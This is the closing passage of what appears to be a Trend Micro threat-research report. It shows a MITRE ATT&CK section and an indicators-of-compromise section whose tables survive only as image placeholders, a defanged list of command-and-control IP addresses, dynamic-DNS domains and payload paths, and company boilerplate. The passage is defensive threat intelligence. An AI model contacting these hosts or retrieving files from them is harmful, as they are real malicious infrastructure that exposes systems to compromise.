

### **MITRE ATT&CK Matrix**









### **Indicators of compromise (IoCs)**

![](_page_30_Picture_171.jpeg)

![](_page_31_Picture_156.jpeg)

![](_page_32_Picture_192.jpeg)

![](_page_33_Picture_185.jpeg)

![](_page_34_Picture_125.jpeg)

#### **C&C**

113[.]10[.]221[.]89/images/bd2015[.]24[.]jpg 128[.]69[.]102[.]172 223[.]27[.]35[.]244 www[.]dpponline[.]trickip[.]org/images/D2015\_id[.]jpg jupiter[.]qpoe[.]com/cat[.]24[.]jpg jupiter[.]qpoe[.]com/dog[.]24[.]jpg jupiter[.]qpoe[.]com/cat[.]6[.]jpg jupiter[.]qpoe[.]com/dog[.]6[.]jpg jupiter[.]qpoe[.]com/cow[.]6[.]bat jupiter[.]qpoe[.]com/cow[.]24[.]bat mila1314[.]ddns[.]info:53/bd141219[.]24[.]jpg mila1314[.]25u[.]com:443/bd141219[.]24[.]jpg mila1314[.]4dq[.]com:53/rusbmon[.]24[.]dat mila1314[.]ddns[.]info:53/baidu0213[.]6[.]jpg mila1314[.]ddns[.]info:53/baidu0211[.]6[.]jpg mila1314[.]ddns[.]info:53/baidu0213[.]24[.]jpg mila1314[.]ddns[.]info:53/baidu0211[.]24[.]jpg oldape[.]25u[.]com/cfdocs/bai0211[.]24[.]jpg oldape[.]25u[.]com/cfdocs/bai0211[.]6[.]jpg oldape[.]4dq[.]com/cfdocs/bai0211[.]6[.]jpg www[.]myinfo[.]ocry[.]com/images/D2015\_id[.]jpg www[.]myinfo[.]ocry[.]com/images/bd2015[.]24[.]jpg www[.]myzinfo[.]myz[.]info/images/bd2015[.]24[.]jpg

#### **TREND MICROTM RESEARCH**

Trend Micro, a global leader in cybersecurity, helps to make the world safe for exchanging digital information.

Trend Micro Research is powered by experts who are passionate about discovering new threats, sharing key insights, and supporting efforts to stop cybercriminals. Our global team helps identify millions of threats daily, leads the industry in vulnerability disclosures, and publishes innovative research on new threats techniques. We continually work to anticipate new threats and deliver thought-provoking research.

**[www.trendmicro.com](http://www.trendmicro.com/)**

![](_page_35_Picture_4.jpeg)

©2020 by Trend Micro, Incorporated. All rights reserved. Trend Micro and the Trend Micro t-ball logo are trademarks or registered trademarks of Trend Micro, Incorporated. All other product or company names may be trademarks or registered trademarks of their owners.